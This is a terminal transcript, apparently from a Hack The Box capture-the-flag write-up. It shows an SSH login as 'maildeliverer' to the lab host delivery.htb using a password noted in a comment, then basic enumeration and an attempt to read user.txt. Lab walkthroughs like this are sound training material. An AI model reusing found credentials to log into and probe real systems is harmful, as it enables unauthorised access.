 kali@kali:~/htb/delivery$ ssh maildeliverer@delivery.htb # Youve_G0t_Mail!
The authenticity of host 'delivery.htb (10.10.10.222)' can't be established.
ECDSA key fingerprint is SHA256:LKngIDlEjP2k8M7IAUkAoFgY/MbVVbMqvrFA6CUrHoM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'delivery.htb,10.10.10.222' (ECDSA) to the list of known hosts.
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Feb 10 22:58:25 2021 from 10.10.15.93
maildeliverer@Delivery:~$ whoami; id; pwd
maildeliverer
uid=1000(maildeliverer) gid=1000(maildeliverer) groups=1000(maildeliverer)
/home/maildeliverer
maildeliverer@Delivery:~$ ls
user.txt
maildeliverer@Delivery:~$ cat user.txt
maildeliverer@Delivery:~$